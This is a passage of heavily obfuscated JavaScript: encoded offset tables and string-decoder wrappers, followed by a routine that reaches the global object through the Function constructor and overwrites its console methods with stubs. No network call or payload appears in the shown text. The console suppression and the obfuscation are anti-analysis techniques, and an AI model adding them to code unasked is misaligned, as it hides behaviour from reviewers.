0x45d68e:0x606,_0x1314c:0x167c,_0x5b4746:0x1d20,_0x112a17:0x63f,_0x4e28a3:0x1338,_0x4418e1:0x8bf,_0xc56cd4:0xd90,_0x5287a0:0x867,_0x6726b:0x12fe,_0x592abf:0xa22,_0x36948c:0x1d5c,_0x2cbc35:0x1469,_0x1039e3:0x1157,_0x4cd9b8:0x1f86,_0x5b94f7:0x15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const 